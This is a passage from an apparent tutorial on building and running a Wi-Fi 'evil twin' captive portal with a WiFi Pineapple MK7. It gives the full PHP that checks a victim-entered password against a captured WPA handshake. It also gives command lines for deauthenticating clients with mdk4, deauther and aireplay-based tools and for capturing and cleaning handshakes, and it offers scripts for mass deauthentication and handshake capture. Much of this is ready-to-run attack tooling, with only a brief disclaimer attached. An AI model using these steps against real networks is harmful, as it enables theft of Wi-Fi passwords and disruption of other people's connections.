Here we echo 'File not found', if the file can not be found with the concatenated value of "filePath".
        // Close the file handle
        fclose($fileHandle);

        // If "KEY FOUND!" was not found in any line
        file_put_contents($rueayPath, "false\n");
        echo '<script>';
        echo 'setTimeout(function() {';
        echo '  window.location.href = "/incorrect.php";';
        echo '}, 1000);'; // 1000 milliseconds (1 second) delay
        echo '</script>';
    } else {
        // Error opening the file
        echo 'Error opening the file: ' . $filePath;
    }
} else {
    // File does not exist
    echo 'File not found: ' . $filePath;
}
?>
We should then end up with a Checking.php page that looks the same as below.
Checking.php Result:
Below you can find the final output of Checking.php
<?php
// Set cache control headers
header("Cache-Control: no-store, no-cache, must-revalidate");
header("Pragma: no-cache");
header("Expires: 0");

$filePath = '/tmp/airport_creds_tmp.txt';
$rueayPath = '/tmp/airport_rueay.txt';
$aclAllowPath = '/tmp/airport_aclallow.txt';

// Check if the file exists
if (file_exists($filePath)) {
    // Try to open the file
    $fileHandle = fopen($filePath, 'r');

    if ($fileHandle !== false) {
        // Display "AUTHORIZING,  PLEASE WAIT…" in the center of the screen
        echo '<div style="text-align: center; margin-top: 20vh; font-size: 30px;">AUTHORIZING, PLEASE WAIT…</div>';

        // Check if ACLAllow is checked
        $ACLAllowTrue = isset($_GET['ACLAllow']) && $_GET['ACLAllow'] == '1';

        if ($ACLAllowTrue) {
            // Write "true" to a new file
            file_put_contents($aclAllowPath, "true\n");
        } else {
            // If ACLAllow is not checked, overwrite the file with an empty string
            file_put_contents($aclAllowPath, '');
        }

        // Try to read the file line by line
        while (($line = fgets($fileHandle)) !== false) {
            // Use a more permissive regex to capture "KEY FOUND!" and ignore the rest
            if (preg_match('/KEY\s*FOUND/', $line, $matches)) {
                file_put_contents($rueayPath, "true\n");
                echo '<script>';
                echo 'setTimeout(function() {';
                echo '  window.location.href = "/correct.php";';
                echo '}, 1000);'; // 1000 milliseconds (1 second) delay
                echo '</script>';
                fclose($fileHandle);
                exit(); // Exit the script after redirecting
            }
        }

        // Close the file handle
        fclose($fileHandle);

        // If "KEY FOUND!" was not found in any line
        file_put_contents($rueayPath, "false\n");
        echo '<script>';
        echo 'setTimeout(function() {';
        echo '  window.location.href = "/incorrect.php";';
        echo '}, 1000);'; // 1000 milliseconds (1 second) delay
        echo '</script>';
    } else {
        // Error opening the file
        echo 'Error opening the file: ' . $filePath;
    }
} else {
    // File does not exist
    echo 'File not found: ' . $filePath;
}
?>
A Visual Look
- Default.php

- Checking.php

- Incorrect.php

- Default with popover

- Correct.php with ACLMessage

- Correct.php without ACLMessage

- Portal Visited Notification:

- Portal Password Notification:

- Logs for Airport:

The finishing 4-Way Handshake.
Before we begin I would like to mention I have two interfaces to use here (MK7 wlan1 + MK7AC wlan3) so I will be using one to capture and one to deauthenticate. If you do not have this setup you can simply just listen and deauthenticate using the same interface, It will be slightly less effective but should still work. I have also included a demo.cap file with the password as pineapplesareyummy for you to test the captive portal.
NOTE: You might need "screen" or two terminals open if using Method 2 so you can listen with airodump and deauthenticate the client with mdk4.
Also it is best to use airodump-ng to capture the handshake as I noticed a lot of the times when using the WebUI, the MK7 even with a "full" pcap, was in fact missing 1-2 keys or has captured the Keys on two different channels that are close to each other (3 and 4). The absolute minimum required by aircrack-ng is 1 beacon frame or probe response packet containing the SSID + EAPOL packet keys 1 to 4.
demo.cap contents:

If you have multiple retransmitted EAPOL packets, then select the very first EAPOL packet, as seen in the image below. In our example here we have multiple retransmissions of the key "3 of 4" so selecting the very first "3 of 4" will be the initial transmitted packet.

The WebUI is the easiest way to find a client and deauthenticate them, but of course if you have a preferred method of deauthenticating that is absolutely fine. Just make sure it is done with mdk4 or deauther.
Method 1: WebUI
First lets go ahead and find a client to deauthenticate:
- In the Web Interface, Click Recon tab.
- Set Scan Duration to 5 minutes.
- Start scan and let the list populate.
NOTE: If you still do not see a client after the first 5 minutes, check that your client is using the 2.4GHz Wireless Band. If it is then increase Scan Duration to 10 minutes.
- Once we have the target clients BSSID, SSH into your Pineapple and launch miniairo or airodump-ng:
airodump-ng:
airodump-ng --bssid BSSID --channel CHANNEL --write psk <interface>.
miniairo:
./miniairo -i <interface> -b BSSID -T 120 -c CHANNEL -W psk.
- Now in the WebUI Terminal, launch deauther, airedeauth or MDK4:
mdk4:
mdk4 wlan1mon -S CLIENT_BSSID -c CHAN.
deauther:
./deauther -i wlan1mon -s STA_BSSID -c CHAN -d 5 -w 1 -r 1 -p 1.
airedeauth:
./airedeauth -i wlan1mon -a AP_BSSID -s STA_BSSID -c CHAN.
- Once you see "WPA Handshake" let this run for a few more seconds and then press
"CTRL+C". (The "-T 120" flag in miniairo will exit the script after 2 minutes this should be enough time, however increase this as you need to). - Now check the handshake has enough capture packets including the EAPOL packets to perform a successful crack.
Method 2: Pure CLI
requires:
screen
Install:
opkg install screen
Here I will run you through how to do this in CLI only:
- Start miniairo or airodump-ng:
airodump-ng:
airodump-ng --channel CHAN --bssid BSSID wlan1mon .
miniairo:
./miniairo -i wlan1mon -c CHAN -b BSSID.
-
Locate your target client and copy the BSSID.
-
Start a new screen session: screen -S capture.
-
Start airodump-ng or miniairo:
airodump-ng:
airodump-ng --channel CHAN --bssid BSSID --write demo wlan1mon.
miniairo:
./miniairo -i wlan1mon -c CHAN -b BSSID -T 120 -W demo.
The "-T 120" flag in miniairo will exit the script after 2 minutes this should be enough time, however increase this as you need to.
- Once this is running, detach the screen session using the key combo
"CTRL+a d". - Run mdk4, deauther or airedeauth:
mdk4:
mdk4 wlan1mon d -c CHAN -S STA_BSSID -s 1.
deauther:
./deauther -i wlan1mon -c CHAN -s STA_BSSID -d 5 -w 1 -r 1 -p 1.
airedeauth:
./airedeauth -i wlan1mon -a AP_BSSID -s STA_BSSID -c CHAN.
- Once the client is deauthenticated we can switch back to our screen session and wait for the handshake using
screen -r capture. - Once we have the handshake and we want to exit the screen session we can use "CTRL+C" to end miniairo or airodump-ng, and then type exit to close the terminal emulator.
- Check the handshake has the required packets.
Method 3: No Deauth (Recommended)
This method, if time is not of the essence then follow these simple instructions, this is the better and least obnoxious way of capturing handshakes and it is my preferred method. The key to this method is, do not be in a rush to capture your handshake and wait patiently. A normal key exchange will take place eventually.
- In the Web Interface, Click Recon tab.
- Set Scan Duration to 5 minutes.
- Start scan and let the list populate.
- Once scan is finished, Click Target AP.
- Click "Capture WPA Handshakes".
- Click "Start Capture".
- Get a drink and patiently wait for a handshake.
We can also use bpineap to do this in CLI:
./bpineap start_handshake_capture AP_BSSID CHANNEL
Once we have captured the handshake we can run a test on the captured handshake to ensure that we have the required packets for aircrack to perform a successful password recovery upon supplying the correct password.
To do this we can use the following:
aircrack-ng -a 2 -c CHANNEL -b BSSID -w EMPTYFILE.txt demo.cap
If you get any error messages other than "KEY NOT FOUND" then you do not have the required packets to perform a successful password crack attempt with the captive portal, and you should try and capture the handshake again if possible.
However, if you simply get:
KEY NOT FOUND
Then you have the required packets for this to work.
NOTE: There are numerous reasons why aircrack might not find the required packets. So it is best to just capture more than just the EAPOL messages, you can clean up the handshake a little more below using wireshark on another machine.
(Optional) Capture Clean up with Wireshark:
NOTE: You will need to do this on a different machine capable of opening wireshark.
You can clean up your capture by simply opening the .cap file and typing:
wlan.sa == AP-MAC && wlan.da == STA-MAC || wlan.da == AP-MAC && wlan.sa == STA-MAC || wlan.fc.type_subtype == 0x0008
filling in the values of STA-MAC with your target stations BSSID and AP-MAC with your access points BSSID, you will also notice we use the logical AND as well as the logical OR operators here too!
We then need to Hold CTRL and Left Click The Beacon containing the Target APs SSID and the 4 EAPOL Key Messages to the AP and a Station.
Then Click "File" > "Export Specified Packets" > "Selected packets only".
Remember to use the file extension .cap.
You can also specify a range of packets to export, for example in my demo.cap provided I exported specific packets from a range of 719-923. This was then further refined by manual selection of a single probe response + the initial 4 EAPOL keys.
This concludes the captive portal section remember to change the BSSID in the auther.sh to point to your targets BSSID.
Things you will want/need to change:
-
$essidon pages default.php, incorrect.php, and correct.php -
BSSIDin auther.sh (Required) -
CAP_LOCIn auther.sh if you plan on using a different name or path. (Required) - background image in style.css
- logo image on pages, default.php and incorrect.php.
You have made it this far, so here is some treats!
Aside from supplying you with the captive portal (which you are free to edit in any way you see fit), I have made a few bash scripts using ChatGPT and made some custom adjustments myself which helped me during the making of all this testing.
As a treat I would like to share them with you, however first things first.
DISCLAIMER:
Please keep in mind these are not entirely well crafted. There may also be potential bugs, however they perform the operations for the intended tasks!
Please use at your own risk!
Myself (amec0e) and LAB401 assumes NO liability or responsibility for any misuse or unintended consequences resulting from the use of these tools.
These tools are provided with the expectation that users will comply with all applicable laws and regulations. They are intended for educational and research purposes only.
Please note: Myself (amec0e) and Lab401 DO NOT provide support for these tools.
With that said here is the list:
macspoof: Just as it sounds, uses macchanger -r for random or allows manual input. Three options to choose from, wlan1, wlan3 (if you have the MK7AC adapter or compatible card), wlan2. This also uses "monitor_vif" to ready the virtual interfaces how pineapple does when you select a recon interface from within the pineapples webUI, so you have wlan3 and wlan3mon interfaces instead of just a single one.
miniairo This is a little wrapper around the airodump-ng command as there was options that I like to use often (uptime, manufacturer, wps) but wanted to be a little lazy and not have to type out all the commands in their entirety every time. There is a help menu.
gather_probes This takes the activity log.db, copies this to tmp and extracts the ESSID and BSSIDs from the log using sqlite3-cli. This then uses "sort" and "uniq" on it and outputs a file called probes1.txt (this creates a new directory called gprobes in root and increments the output file names). This is useful to check for potential karma attack victims as well as new SSIDs perhaps not in your SSID Pool. You can also exclude ESSIDS from the output file using a input file of ESSIDs (one per line).
sort_probes This is similar to the above except it combines the probes, it uses sort and uniq on all probe* files within the directory (/root/gprobes/probes*), this sorts multiple probe outputs into one so you can combine your list of target probes. If you have multiple (which gather_probes will do), it will output and overwrite the file called "sorted_probes.txt" so ensure you do not clear all your probes unless you want to. You could also rename sorted_probes.txt to "probes_99.txt" and add that to gprobes before sorting again.
NOTE: If you have an issue using gather_probes ensure you have installed sqlite3-cli and that your libsqlite3 is the same version. You can use the following to check for updates and install the latest version of libsqlite3.
opkg update
opkg install libsqlite3
MDK4E Module I do not want to any take credit away from the original author at all in anyway as they gave me a great base to work with. Here I have edited and added 3 new options to work with the WebUI Interface. -B -E and -S (Single AP BSSID, ESSID and Station BSSID). Module Author: newbi3 (Apologies, I could not find a social link!)
MACInfo Again I do not want to take any credit away from the original author, fantastic module. Having said that, I used Prompt Engineering here to re-write the module.py that operates this to allow better searching for full OUIs instead of being limited to just the first 3 octets and using pineapples default OUI list (which is okay but I wanted more). This also includes the entire Maclookup.app OUI database to use with this allowing for a much more expanded OUI Macinfo database. The online side of this has also been completely removed as the site it was trying to communicate with was broken when searching and I did not want to fix it when we have a much bigger database now than we did. Module Author: KoalaV2
Process_MAL_Only.py (Upgraded OUI List for Recon) Here I Expanded the Pineapples default OUI List, this uses Maclookups OUI Database and converts accented characters to retain readability and strip things such at unicode. This still uses only the first 3 octets (00:11:22) but compared to the default size of the pineapples at 1.1mb, Maclookups is 1.8mb. It has a lot more entries. Which can be checked using jq -c 'keys_unsorted | length' youfile.json, you might need to install it first opkg install jq.
Process_MLA_Complete.py This was what allowed me to take the CSV file from Maclookup and extract the latest database of OUIs for use in the MACInfo Module. Just ensure that when replacing the MACInfo "MLA_OUI_COMPLETE" that you rename it exactly that.
deauther This one I am quite proud of and I worked with ChatGPT for a long time to get this working as expected. It uses MDK4 to deauthenticate, the magic is you can specify a list of Station BSSIDs or a list of AP BSSIDs with channel numbers in a list and it will change the channel accordingly per target. It allows you to set a run time duration, how long to wait between attack attempts, how many times to repeat the attack on a target and allows you to set the packets per second. You can also specify just a single AP or STA BSSID if you want to, and using -c will override channels set in the target files which are in the format: BSSID,CHANNEL. I would recommend taking a look at the help menu.
bpineap This is a tool I had ChatGPT help me make. This allows you to adjust all of the options you would find using uci show pineap minus the ap_interface as this just does not work correctly due to other factors at play. This uses uci to set these options temporarily and then restarts pineapd to ensure the changes take affect. You can also show a scan, stop a scan and start a scan using the cli pineap options. It just saves time typing or copy and pasting the uci line to edit.
AirPort Captive Portal I think this one needs no introduction at this point :D
check_handshakes This is a little script I made to check over the handshakes captured by the WiFi Pineapple and check their condition based on a certain set of conditions. Use the -h with this one to look at the help menu.
airedeauth Similar to deauther except it is a wrapper around aireplay-ng, it is more suited to targeting stations with specific packet group counts.
capture_handshakes This uses a simple loop to take a input list of BSSIDs and Channel numbers and one by one starts pineap handshake_capture_start and pineap handshake_capture_stop. This allows you to start a dedicated handshake capture the same way you would if using the WebUI, to simply stop and start capturing handshakes for different BSSIDs on different channels. Use this with screen and you can start a 24 hour handshake capture spree targeting selected access points on their corresponding channels.
Downloads:
- You can download the MK7Scripts Here.
- You can download the MK7Modules Here.
- You can download the Captive Portal Here.
Tip: If you want to be able to tab autocomplete the commands, just put them in /bin/, this will allow you to autocomplete the command by pressing the tab key.
Is the WiFi Pineapple worth the cost?
The WiFi pineapple is suited to what it does best which is WiFi auditing and a Rogue Access Point plugged into the target network. It is just one of the many tools that might make up a small part of a professional pentesters toolkit.
You could argue you can do the same thing with a raspberry pi and you would be correct in thinking so, however the time and cost it would take to setup the equivalent of what you get with the WiFi pineapple would exceed the time and cost of a WiFi Pineapple (After all when you are on a job, time is money).
So the answer is yes, it is indeed worth the money if you have a requirement for it.
Is the WiFi Pineapple still relevant in 2024?
While WiFi is not what it was 10 years ago, a lot of easy loopholes have been patched and closed but there are still many routers out there that are dated or have poor implementations or misconfigurations.
Things such as DNS-Over-Https, DNS Caching, HSTS, HTTPS-Everywhere have made a lot of older attacks irreverent, however capturing handshakes and cracking is still relevant and will be for quite some time.
That is because there are still plenty of devices which do not support the WPA3 protocol (including cameras as we have found out from my previous deauth article). Though with the captive portal it does give you another method of attack to attempt to gain credentials from too.
That being said all this means is that with the WiFi Pineapple you will need to get a lot more creative with your attacks and techniques while also understanding the limitations of the device.
